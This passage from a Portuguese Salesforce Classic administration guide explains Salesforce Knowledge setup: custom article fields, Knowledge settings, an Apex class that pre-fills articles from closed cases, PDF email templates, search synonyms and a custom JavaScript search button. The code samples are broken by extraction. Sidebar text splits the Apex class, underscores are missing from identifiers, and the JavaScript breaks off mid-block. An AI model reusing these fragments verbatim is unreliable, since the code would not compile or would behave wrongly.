- **3.** Clique em **Novo** na lista relacionada Campos.
- **4.** Escolha o tipo de campo a ser criado e clique em **Avançar**.
- **5.** Insira o rótulo do campo. O nome do campo é automaticamente preenchido com base no rótulo que você inserir. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos. Verifique se o nome do campo personalizado não é idêntico a nenhum nome de campo padrão para esse objeto.
- **6.** Insira atributos do campo, como Descrição e clique em **Avançar** para continuar.

Nota: Não é possível inserir um valor padrão para nenhum campo personalizado.

- **7.** Defina a [segurança em nível de campo](#page-2283-0) para determinar se o campo deve ser visível e editável ou de somente leitura para perfis específicos e clique em **Avançar**. A segurança em nível de campo permite que você controle quais campos estão visíveis em canais diferentes.
- 8. Se você não quiser que o campo seja adicionado automaticamente ao layout do tipo de artigo, desmaque Sim, adicione este campo personalizado ao layout.
- **9.** Clique em **Salvar** para concluir ou em **Salvar e novo** para criar mais campos personalizados.

**10.** Você também pode [reorganizar seus campos personalizados](#page-2697-0) no layout do tipo de artigo.

- Nota: A criação de campos pode requerer a alteração de um grande número de registros de uma só vez. Para processar essas alterações com eficiência, o Salesforce pode colocar a sua solicitação em fila e enviar uma notificação por email após a conclusão do processo.
	- Cuidado: Você irá perder seus dados se converter um campo personalizado em um [tipo de artigo](#page-2701-0) em qualquer outro tipo de campo. Não converta um campo personalizado em um tipo de artigo a menos que não exista nenhum dado para o campo.

### CONSULTE TAMBÉM:

[Definindo a segurança em nível de campo de um artigo](#page-2283-0) [Modificando layouts dos tipos de artigo](#page-2697-0) [Atribuindo modelos do tipo de artigo](#page-2698-0)

EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

**•** "Personalizar aplicativo" E

## Usando a lista relacionada dos campos

Na lista relacionada Campos na página de detalhes do tipo de artigo, você pode:

- **•** Edite os campos padrão Número do artigo, Resumo, Título e Nome do URL. Esses campos são exigidos em todos os tipos de artigo e não podem ser excluídos.
- **•** Clicar em **Novo** para [criar um campo personalizado](#page-2702-0). Todos os tipos de artigo devem ter pelo menos um campo rich-text area para inserção do texto do artigo e um campo Arquivo para anexar documentos aos artigos.Para ajudar a decidir qual tipo de campos personalizados seu tipo de artigo precisa, revise os [campos personalizados para tipos de artigos.](#page-2764-0)
- **•** Clique em **Configurar rastreamento de histórico** para [rastrear atualizações de campo](#page-2282-0) para o tipo de artigo.
- **•** Clique em **Editar layout** para [reorganizar ou remover campos, e modificar seções](#page-2697-0) para o tipo de artigo.

### CONSULTE TAMBÉM:

[Modificando layouts dos tipos de artigo](#page-2697-0) [Definindo a segurança em nível de campo de um artigo](#page-2283-0)

# <span id="page-2703-0"></span>Personalizando as configurações do Salesforce Knowledge

Nota: Antes de ativar o Salesforce Knowledge, é preciso [criar pelo menos um tipo de arquivo](#page-2694-0)

O Salesforce Knowledge é uma base de conhecimento na qual os usuários podem criar e gerenciar facilmente o conteúdo, conhecido como artigos, e localizar e exibir com rapidez os artigos de que precisam. Para obter mais informações, consulte [Visão geral do Salesforce Knowledge.](#page-2246-0)

Em Configuração, insira *Configurações do Knowledge* na caixa Busca rápida e selecione **Configurações do Knowledge**. Se o Salesforce Knowledge não estiver ativado em sua organização, haverá uma opção **Ativar conhecimento** disponível. Se o Salesforce Knowledge já estiver ativado, você poderá definir as configurações opcionais a seguir.

### **Permitir que os usuários criem e editem artigos a partir da guia Artigos**

Se essa caixa de seleção estiver marcada, os usuários podem criar e editar artigos a partir da guia Artigos.

### **Ativar o campo Status de validação para artigos**

Quando você ativa o campo Status de validação, os usuários podem selecionar valores para mostrar se o conteúdo do artigo foi validado ou não.

**Permite que os usuários adicionem conteúdo multimídia externo ao editor de HTML padrão** Se essa caixa de seleção estiver marcada, os usuários podem cortar e colar HTML <iframe> para integrar conteúdo multimídia dos seguintes sites: Dailymotion, Vimeo e YouTube.

# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

**•** "Personalizar aplicativo"

Para modificar layouts do tipo de artigo:

**•** "Gerenciar Salesforce Knowledge"

# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para ativar o Salesforce Knowledge:

**•** "Personalizar aplicativo"

### **Mostrar resumo de artigos nas exibições de lista de artigos**

Para cada canal, decida se os detalhes do Resumo do artigo devem ser exibidos na guia Artigos.

### **Escolha o(s) idioma(s) da sua base de conhecimento**

O Idioma padrão da base de conhecimento deve ser o idioma principal usado para gravar artigos. Ele é padronizado para o idioma da organização.

Se você for publicar artigos em mais de um idioma, selecione Vários idiomas e escolha as configurações de tradução. Para obter instruções, consulte [Configurando uma base de conhecimento multilíngue](#page-2716-0) na página 2711.

#### <span id="page-2704-0"></span>**Permitir que os usuários criem um artigo de um caso**

Se essa caixa estiver marcada, os usuários podem criar um artigo preliminar, que será vinculado a um caso quando o artigo for publicado, usando uma das opções a seguir.

- **•** Criar artigos usando o editor simples apenas quando encerrar casos.
- **•** Criar artigos usando o editor padrão a qualquer momento que um usuário criar um artigo. Certifique-se de que os usuários têm permissões para "Gerenciar artigos", "Ler" e "Criar".

Selecionar um tipo de artigo padrão. Para artigos criados quando se encerra um caso, atribua o artigo a um usuário.

Você pode ajudar os agentes a criar artigos de forma mais rápida [selecionando uma classe Apex](#page-2705-0) que já preenche qualquer um dos campos na versão preliminar. Como padrão, o campo Título em todos os artigos do rascunho contém o assunto do caso.

Se você ativar essa opção, clique também em **Propriedades do layout** em cada layout de página de fechamento de caso e selecione Ativar envio do artigo durante fechamento do caso e Enviar artigos.

#### **Use um perfil para criar artigos em PDFs sobre casos prontos para uso do cliente**

Como padrão, quando um usuário [cria um artigo em PDF diretamente com base em um caso,](#page-2150-0) o PDF incluirá todos os campos do artigo visíveis para aquele usuário. Se desejar que os PDFs sejam gerados de acordo com um perfil diferente, por exemplo, um perfil que oculte determinados campos de clientes, selecione Usar um perfil para criar PDFs de artigos prontos para o cliente nos casos e escolha o perfil que determinará a visibilidade dos campos.

### **Ativar lista de casos vinculados a um artigo**

Agentes e gerentes do Salesforce Knowledge podem ver uma lista de casos aos quais um artigo está anexado. Isso ajuda a validar se o artigo é a solução certa para um caso e mostra quais artigos são mais usados, sem executar um relatório. A lista relacionada Casos vinculados:

- **•** Está visível na página de detalhes ou de visualização de qualquer artigo que tenha sido publicado pelo menos uma vez.
- **•** Mostra no máximo 200 casos.
- **•** É classificada em ordem decrescente pela data em que o artigo foi vinculado ao caso. A ordem de classificação não pode ser alterada.
- **•** Não aparece em artigos arquivados nem nas páginas de edição e de detalhes da tradução.
- **•** Não aparece para usuários externos, como usuários do portal ou de comunidades no Salesforce1.

#### **Permitir aos usuários compartilhar artigos por URLs públicos**

Você pode compartilhar um artigo que está disponível em uma base de conhecimento pública com uma URL. Na lista Sites disponíveis, selecione os sites a partir dos quais seus agentes terão permissão de enviar URLs e adicione-os à lista Sites selecionados. Os agentes poderão então enviar um email com um link direto para o artigo na sua base de conhecimento pública aos clientes do atendimento ao cliente.

#### **Permitir que os usuários criem um artigo usando uma resposta**

Se essa caixa de seleção estiver marcada, os membros de uma comunidade de respostas ou comunidade Chatter Answers poderão converter respostas úteis em artigos. O tipo de artigo que você selecionar determinará quais campos são exibidos no artigo de rascunho, mas em todos os artigos o Título conterá a pergunta e o Resumo conterá a resposta. Depois de uma resposta ser

promovida a artigo, a resposta original terá uma mensagem de status indicando sua associação com o artigo de rascunho. Quando o artigo for publicado, a mensagem na resposta incluirá um link para o artigo.

## CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0) [Exemplo de personalização do Apex para envio de artigos de casos](#page-2705-0)

# <span id="page-2705-0"></span>Exemplo de personalização do Apex para envio de artigos de casos

Nota: Você só pode adicionar, editar ou excluir o Apex usando a interface do usuário do Salesforce em uma organização Developer Edition, uma organização de avaliação Enterprise Edition do Salesforce ou uma organização sandbox. Em uma organização de produção do Salesforce, você só pode fazer alterações no Apex usando a chamada da API de metadados deploy, o Force.com IDE ou a Force.com Migration Tool. O Force.com IDE e o Force.com Migration Tool são recursos gratuitos fornecidos pelo Salesforce para auxiliar seus usuários e parceiros, mas não são considerados parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.

Se sua organização [permitir agentes de suporte ao cliente para criar artigos do Salesforce Knowledge](#page-2704-0) durante o fechamento de um caso, você poderá usar o Apex para preencher automaticamente os campos nos artigos em rascunho. Para isso, crie uma classe do Apex e atribua-a ao tipo do artigo de caso usando o exemplo abaixo como guia. Para obter mais informações sobre a sintaxe e o uso do Apex, consulte o Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Configure o exemplo ao criar o tipo de artigo, campo e categorias de dados a seguir. Não altere o Nome da API padrão atribuído a cada novo objeto.

- **1.** [Crie um tipo de artigo](#page-2694-0) chamado *Perguntas frequentes*.
- **2.** [Crie um campo de texto personalizado](#page-2702-0) chamado Detalhes.
- **3.** [Crie um grupo de categorias](#page-2726-0) chamado *Geografia* e [atribua-o a uma categoria](#page-2738-0) chamada *EUA*.
- **4.** [Crie um grupo de categorias](#page-2726-0) chamado *Tópicos* e [atribua-o a uma categoria](#page-2738-0) chamada *Manutenção*.

Para concluir o exemplo, crie e atribua a classe do Apex:

- **1.** Em Configuração, insira *Classes do Apex* na caixa Busca rápida, selecione **Classes do Apex** e clique em **Novo**.
- **2.** Clique em **Configurações da versão** para especificar a versão do Apex e a API usada com essa classe. Se sua organização tiver instalado pacotes gerenciados pelo AppExchange, você também poderá especificar qual versão de cada pacote gerenciado deverá ser utilizada com essa classe. Use os valores padrão para todas as versões. Isso associa a classe com a versão mais recente do Apex e da API, além de a cada pacote gerenciado. Você pode especificar uma versão mais antiga de um pacote gerenciado caso queira acessar os componentes ou funcionalidades diferentes da versão do pacote mais recente. Você pode especificar uma versão mais antiga do Apex e da API para manter um comportamento específico.
- **3.** Na caixa de texto Classe do Apex, insira o script a seguir e clique em **Salvar**:

```
public class AgentContributionArticleController {
    // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController
as an argument
   public
AgentContributionArticleController(ApexPages.KnowledgeArticleVersionStandardController
```
# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para editar as configurações do Salesforce Knowledge:

**•** "Personalizar aplicativo"

Parar criar uma classe do Apex:

**•** "Apex do autor"

EDIÇÕES

```
ctl) {
       SObject article = ctl.getRecord(); //this is the SObject for the new article.
                                            //It can optionally be cast to the proper
article type, e.g. FAQ kav article = (FAQ kav) ctl.getRecord();
       String sourceId = ctl.getSourceId(); //this returns the id of the case that was
closed.
       Case c = [select subject, description from Case where id=:sourceId];
       article.put('title', 'From Case: '+c.subject); //this overrides the default
behavior of pre-filling the title of the article with the subject of the closed case.
       article.put('Details c',c.description);
       ctl.selectDataCategory('Geography','USA'); //Only one category per category
group can be specified.
       ctl.selectDataCategory('Topics','Maintenance');
    }
```
- **4.** Em Configuração, insira *Configurações do Knowledge* na caixa Busca rápida, selecione **Configurações do Knowledge** e clique em **Editar**.
- **5.** Verifique as [configurações do caso](#page-2704-0); usando nosso exemplo, o **Tipo de artigo padrão** deve ser Perguntas frequentes.
- **6.** No menu Usar personalização do Apex, selecione **AgentContributionArticleController** e clique em **Salvar**.

Como resultado desse exemplo, quando os agentes criam um artigo com base na tela de fechamento de caso:

- **•** Os dados do campo Descrição no caso são exibidos no campo Detalhes do artigo.
- **•** O título do artigo contém *Do caso:* e o assunto do caso.
- **•** O artigo é atribuído automaticamente à categoria de dados *EUA* e à categoria de dados *Manutenção*.

### CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0)

## Enviando artigos pelos casos



Para criar ou alterar modelos de email do Visualforce: "Personalizar aplicativo"

Se os artigos estiverem associados com um caso, os usuários que estiverem trabalhando nele poderão anexar versões em PDF dos arquivos a um email simplesmente ao selecionar um modelo que você cria. Esse recurso estará disponível se [Email-to-Case ou Email-to-Case](#page-2340-0) [On-Demand](#page-2340-0) estiver configurado e a lista relacionada Email estiver visível nos layouts da página de caso.

## Criando um modelo de email que converte artigos para arquivos PDF

Para permitir que os usuários trabalhem em um caso para anexar automaticamente PDFs de artigos a uma mensagem de email:

- **1.** Em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
- **2.** Clique em **Novo modelo** para criar modelo do zero ou clique em **Editar** ao lado de um modelo existente. O modelo novo ou editado deve incluir o campo de caso Artigos como PDFs.
- **3.** Por exemplo, se você quiser editar o modelo SUPORTE: Resposta de caso com solução (AMOSTRA) para incluir artigos em vez de soluções, execute estas etapas:
	- **a.** Clique em **Editar** ao lado do modelo SUPORTE: Resposta de caso com solução (AMOSTRA).
	- **b.** Altere o Nome do modelo de email para SUPORTE: Resposta de caso com artigo (AMOSTRA).
	- **c.** Modifique o Nome exclusivo do modelo conforme o necessário.
	- **d.** Selecione **Campos do caso** no menu suspenso Selecionar tipo de campo.
	- **e.** Selecione **Artigos como PDFs** no menu suspenso Selecionar campo.
	- **f.** Copie o valor do campo Copiar valor de campo mesclado e cole-o no corpo do email.
- **4.** Clique em **Salvar**.

Na página de detalhes do caso, na lista relacionada Emails, os usuários poderão clicar em **Enviar um email** e escolher o novo modelo. Os artigos associados ao caso são automaticamente convertidos em anexos de PDF, e os anexos poderão ser visualizados ou excluídos, se necessário, antes de o email ser enviado.

Nota: Tanto o artigo quanto a base de conhecimento devem estar no mesmo idioma. Por exemplo, se o idioma da base de conhecimento for o inglês, mas você quiser um artigo em japonês convertido em PDF, altere o idioma da base de conhecimento para japonês (em Configuração, insira *Knowledge* na caixa Busca rápida, selecione **Configurações do Knowledge** e clique em **Editar**) antes de converter o artigo.

## Notas sobre a visibilidade de campos em PDFs de artigos

Considere as informações a seguir ao usar modelos de email que incluem a função **Artigos como PDFs**:

- **•** Os campos exibidos nos PDFs de artigos serão determinados pelo seu perfil se a caixa de seleção Usar um perfil para criar PDFs de artigos prontos para o cliente nos casos (em Configuração, insira *Configurações do Knowledge* na caixa Busca rápida e selecione **Configurações do Knowledge**) não estiver selecionada. Se for possível visualizar todos os campos no artigo original, todos os campos também serão exibidos no PDF gerado automaticamente. Se a segurança no nível do campo impedi-lo de visualizar um campo em um artigo, esse campo e seus dados não serão exibidos no PDF do artigo.
- **•** Se a caixa de seleção Usar um perfil para criar PDFs de artigos prontos para o cliente nos casos estiver selecionada e um perfil for escolhido no menu **Perfil** (em Configuração, insira *Configurações do Knowledge* na caixa Busca rápida e selecione **Configurações do Knowledge**), o perfil escolhido determinará os campos exibidos nos

PDFs gerados automaticamente. Por exemplo, se você estiver enviando PDFs de artigos aos clientes, poderá escolher o perfil do Usuário do portal de clientes para assegurar que os campos somente internos não serão exibidos nos PDFs de artigos.

**•** Os campos na seção Propriedades de um artigo, incluindo Primeira publicação, Última modificação, Última publicação e Resumo, não estão incluídos na versão em PDF independentemente da configuração ou perfil.

## CONSULTE TAMBÉM:

[Visão geral do Salesforce Knowledge](#page-2246-0) [Configurando o Salesforce Knowledge](#page-2692-0)

# Ativação do envio de conteúdo de artigos em emails (beta)

Ao usar o Knowledge One, agentes podem enviar um email com o conteúdo de um artigo integrado ao corpo do email.

Nota: O envio de conteúdo de artigos por email está disponível por meio de um programa beta para artigos publicados em canais externos (bases públicas de conhecimento, portais ou comunidades) e não é compatível com o Internet Explorer 7. No caso de novas organizações, a permissão do usuário está desativada em todos os perfis padrão, exceto o perfil de Administrador do sistema. No caso de organizações existentes, procure seu representante Salesforce para ativar a permissão no perfil padrão de Administrador do sistema.

Agentes podem enviar o conteúdo de um artigo em um email em vez de enviar o URL. Dessa forma, os clientes podem acessar as informações sem visitar um site, e os agentes podem enviar artigos que não estão disponíveis em público sem reescrever ou copiar e colar o texto interno. Os administradores podem conceder permissão apenas aos agentes que entendem bem o que é aceitável para o público externo.

Para ativar e configurar os campos de cada tipo de artigo que são colocados em emails.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **2.** O modo de acessar a página Configurações de Feed do caso depende do tipo de página com o qual você está trabalhando.
	- **•** Para ver um layout na seção Layouts de página de caso, clique em **Editar**e, em seguida, em **Exibição do feed** no editor de layout de página.
	- **•** Para um layout nos Layouts de página da seção Usuários de Feed do caso, clique no botão e escolha Editar modo de exibição do feed. (Essa seção aparece somente para as organizações criadas antes do Spring '14.)

Se você já tiver optado por usar o editor avançado de layout de página para configurar o editor para um layout, escolha Editar exibição de detalhes para adicionar, alterar ou remover ações.

- **3.** Em Configurações de ferramentas de artigos, marque **Permitir anexar artigos em linha**.
- **4.** Clique em **Salvar**.
- **5.** Em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida e selecione **Tipos de artigo do Knowledge**.
- **6.** Clique no rótulo ou no nome do tipo de artigo que deseja compartilhar por email.
- **7.** Em Mapeamentos de canais de comunicação, clique em **Novo** ou **Editar**.
- **8.** Insira um Rótulo e um Nome.

## EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para administrar o Salesforce Knowledge e criar, editar e excluir layouts de página:

**•** "Personalizar aplicativo" E

**9.** Selecione e adicione Email à lista Canais selecionados.

**10.** Selecione e adicione os campos que você deseja incluir no corpo de um email.

Nota: Links inteligentes não podem ser incluídos no email, e os campos a seguir não são compatíveis:

- **•** ArticleType
- **•** isDeleted
- **•** Idioma
- **•** MultiPicklist
- **•** Lista de opções
- **•** Status de publicação
- **•** Origem
- **•** Status de validação

### **11.** Clique em **Salvar**.

Exemplo: Enquanto solucionam casos de clientes, agentes com a permissão podem inserir o conteúdo de artigos no corpo de um email. Em qualquer lugar em que agentes possam anexar artigos a casos, como na barra lateral do Knowledge One no Salesforce Console, a lista Artigos no feed de caso, o widget Artigo, ou os artigos sugeridos na pesquisa do Knowledge One, eles podem enviar qualquer artigo daquele tipo no corpo de email usando a opção **Enviar artigo por email com HTML** na lista suspensa de ações. O conteúdo do artigo é inserido na parte superior do segmento de email, ou onde quer que o agente deixe o cursor. Quando um artigo referente ao caso foi enviado, aparece um ícone de envelope à esquerda do título. Quando o artigo possui arquivos que excedem o limite de 10 MB, o sistema solicita aos agentes que escolham os arquivos para anexar e tentem enviar o email novamente.

Nota: Se rich text não está ativado no layout de feed de caso referente ao tipo de artigo, apenas o texto é integrado ao  $\mathbb{Z}$ email, e a ação muda para **Enviar por email apenas o texto do artigo**.

# Pesquisar sinônimos

Os sinônimos são palavras ou frases tratadas como equivalentes em pesquisas, permitindo a otimização dos resultados da pesquisa. Ao pesquisar artigos do Salesforce Knowledge, os usuários podem inserir termos de pesquisa que não correspondem a nenhum termo nesses itens, mas que são sinônimos desses termos.

Por exemplo, se você definir um grupo de sinônimos com esses sinônimos:

CRM, gerenciamento de relacionamento com o cliente, Salesforce

uma pesquisa por *gerenciamento de relacionamento com o cliente* terá correspondência de artigos que contenham gerenciamento de relacionamento com o cliente e artigos que contenham CRM ou Salesforce.

Os sinônimos afetam o comportamento da pesquisa das seguintes maneiras:

### **Prioridade**

Se um termo de pesquisa faz parte de um grupo de sinônimos, os resultados da pesquisa listam itens que contêm o termo de pesquisa, seguido por itens que contêm outros termos no grupo de sinônimos.

Por exemplo, se esse grupo de sinônimos é definido:

fruta, laranjas

A pesquisa por *laranjas* corresponde a uma lista de itens que contêm laranjas, seguido por itens que contêm fruta.

Nota: Na guia Gerenciamento de artigos, se você classificar a lista clicando no cabeçalho de uma coluna, a ordem de classificação, não a prioridade, persiste nas pesquisas atuais e adicionais.

### **Curingas**

Se um curinga é usado em uma pesquisa, ele expande o termo de pesquisa. Contudo, a pesquisa não corresponde a nenhum sinônimo, mesmo que sua frase contenha um sinônimo definido.

Por exemplo, se esses grupos de sinônimos são definidos:

fruta, laranjas, maçãs

repolho, alface

A pesquisa por *laranj\* alface* terá correspondência de itens que contêm laranja e laranjas, mas não terá correspondência de itens que contêm fruta, maçãs e repolho.

### **Operadores**

Se uma frase de pesquisa contiver um operador (E/OU/E NÃO), correspondências de sinônimo serão retornadas apenas se a frase de pesquisa inteira for um sinônimo definido.

Por exemplo, se esses grupos de sinônimos são definidos:

fruta, laranjas e maçãs

verduras, cenouras

Então uma pesquisa por *laranjas e maçãs* retorna correspondências para todos os itens que contêm a string literal laranjas e maçãs, bem como itens que contêm o termo fruta.

No entanto, se a frase de pesquisa for *frutas e verduras*, que não é um sinônimo definido, a pesquisa corresponderá apenas aos itens que contenham ambos os termos, fruta e verdura.

Nesse caso, E funciona como um operador e as correspondências de sinônimo não são retornadas nos resultados da pesquisa. De acordo com o exemplo, os itens que contenham um sinônimo de fruta ou de verdura (itens que contenham o termo cenouras ou a frase laranjas e maçãs) não serão retornados.

### **Correspondências de frases exatas**

Se o sinônimo definido for somente uma parte de uma pesquisa maior de uma frase exata, a pesquisa não o tratará como um sinônimo.

Por exemplo, se esse grupo de sinônimos é definido:

laranjas maçãs, fruta

A pesquisa de uma frase exata por *"framboesas laranjas maçãs"* não tem a correspondência de itens que contêm a palavra fruta.

### **Lematização**

Sinônimos não são lematizados nos resultados da pesquisa; em vez disso, têm correspondência como uma frase exata. Porém, o termo de pesquisa é lematizado.

Por exemplo, se esse grupo de sinônimos é definido:

satisfazer, beber suco de laranja

Uma pesquisa por *satisfazer* tem correspondência de itens de contêm satisfaz, satisfeito, satisfazendo e beber suco de laranja, mas não tem correspondência de itens que contêm bebendo suco de laranja.

### **Palavras ignoradas**

As palavras normalmente ignoradas nas pesquisas, como a/o, para e de, têm correspondência se fizerem parte de um sinônimo definido.

Por exemplo, se esse grupo de sinônimos é definido:

descascar a laranja, cortar a maçã

Uma pesquisa por *descascar a laranja* tem a correspondência de itens que contêm a string exata descascar a laranja.

### **Substituindo sinônimos**

Se um termo de pesquisa consiste em sinônimos de substituição de diferentes grupos, a pesquisa corresponde a sinônimos em todos os grupos de sinônimos de substituição.

Por exemplo, se esses grupos de sinônimos são definidos:

- **•** geléia de laranja, cítrico
- **•** receita de geléia, açúcar

Uma pesquisa por *receita de geléia de laranja* tem a correspondência de itens que contêm geléia de laranja, cítrico, receita de geléia e açúcar.

### **Subconjuntos**

Se um grupo de sinônimos inclui um sinônimo que pertence ao subconjunto de um sinônimo de outro grupo, uma pesquisa pelo termo do subconjunto não tem a mesma correspondência de itens de sinônimo do grupo de sinônimos do subconjunto.

Por exemplo, se esses grupos de sinônimos são definidos:

- **•** laranja, maçã
- **•** geléia de laranja, cítrico
- **•** geléia, geléia

Uma pesquisa por *geleia de laranja* terá correspondência de itens que contêm geleia de laranja e cítrico, mas não terá correspondência de itens que contêm maçã ou geleia.

# Destaques e snippets da pesquisa

Identifique rapidamente o melhor artigo e veja como os artigos correspondem aos seus termos de pesquisa com texto relevante e termos de pesquisa destacados nos resultados da pesquisa.

Os destaques e snippets da pesquisa oferecem aos seus agentes e usuários o contexto que mostra por que um resultado específico corresponde à sua consulta de pesquisa. O texto relevante aparece abaixo do título, com os termos de pesquisa em negrito. Você pode ativar os destaques e snippets da pesquisa na página de configuração do [Salesforce Knowledge](#page-2692-0) na página 2687.

Nota: Destaques e snippets da pesquisa não são gerados para pesquisas com caracteres curinga.

Destaques e snippets da pesquisa são gerados a partir dos seguintes campos:

- **•** Email
- **•** Área de texto longo
- **•** Área de Rich Text
- **•** Área de texto

Destaques e snippets da pesquisa não são gerados a partir dos seguintes campos:

- **•** Caixa de seleção
- **•** Moeda
- **•** Data
- **•** Data e hora
- **•** Arquivo
- **•** Fórmula
- **•** Pesquisa

**EDICÕES** 

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

- **•** Lista de várias opções
- **•** Número
- **•** Porcentagem
- **•** Telefone
- **•** Lista de opções
- **•** URL

**E** Nota: Se um snippet não for gerado, o campo Resumo do artigo será exibido.

# Gerenciando termos de pesquisa promovidos

Visualize, edite e exclua — a partir de uma única página — todos os termos de pesquisa promovidos associados a artigos do Salesforce Knowledge.

**1.** Em Configuração, insira *Termos de pesquisa promovidos* na caixa Busca rápida e selecione **Termos de pesquisa promovidos**.

CONSULTE TAMBÉM:

[Promovendo um artigo nos resultados de pesquisa dos usuários](#page-2260-0)

# Dicas, truques e exemplos do Salesforce Knowledge

Dicas de administração avançada para o Salesforce Knowledge.

Estas são algumas maneiras de personalizar sua base do Salesforce Knowledge:

- **•** [Use mais palavras-chave para encontrar artigos em um caso](#page-2713-0) na página 2708
- **•** [Reproduza vídeos de qualquer provedor com uma página do Visualforce personalizada](#page-2715-0) na página 2710

# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir os termos de pesquisa promovidos:

**•** "Gerenciar termos de pesquisa promovidos"

## EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## <span id="page-2713-0"></span>Use mais palavras-chave para encontrar artigos em um caso

Use palavras-chave de um caso para obter uma pesquisa mais refinada por artigos.

Ao pesquisar artigos de um caos, por padrão, apenas o título do caso é usado na pesquisa. Geralmente, você precisará usar mais informações do caso para obter resultados de pesquisa mais precisos, pesquisar outra fonte além do Salesforce Knowledge ou criar um botão de pesquisa personalizado

Felizmente, as páginas de pesquisa do Salesforce Knowledge aceitam outros parâmetros:

- **• id=<case id>**: O ID do caso em questão.
- **• search=<keywords>**: As palavras-chave que deverão ser pesquisadas.
- **• articleType\_<article type dev name>=on**: múltiplos parâmetros possíveis; tipos de artigo a serem selecionados (se nenhum tipo de artigo for selecionado, todos serão)
- **• ct\_<data category group internal name>=<data category internal name>**: múltiplos parâmetros possíveis; pré-seleção de filtro

Para aproveitar esses parâmetros, adicione um botão personalizado à página de detalhes de caso contendo algumas linhas de javascript para extrair palavras-chave do caso e ocultar o botão padrão de pesquisa do artigo.

Nota: Você também pode criar um widget personalizado do artigo com support:caseArticle.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Botões, Links e Ações.
- **2.** Clique em **Novo botão ou link**.
- **3.** Digite um Rótulo, Nome e Descrição exclusivos.
- **4.** Selecione **Botão da página de detalhe** em Tipo de exibição.
- **5.** Selecione **Executar JavaScript** na lista suspensa Comportamento.
- **6.** Selecione **OnClick JaveScript** na lista suspensa Origem do conteúdo.
- **7.** Digite o código para extrair os dados do caso e configurar os parâmetros da página de pesquisa de artigo.

Por exemplo:

```
// article search page URL
var url = '/knowledge/knowledgeHome.apexp';
// ID of the current case
url += '?id={!Case.Id}';
// use the case subject as the search keywords
url += '&search={!Case.Subject}';
// read case attributes
var caseType = '{!Case.Type}';
var caseProduct = '{!Case.Product c}';
// if the case is of a certain type, select only 2 of the article types available
// in other cases, we keep the default behavior (all article types selected)
if (caseType=='Problem' || caseType=='Question') {
  url += '&articleType_FAQ_kav=on';
  url += '&articleType How To kav=on';
```
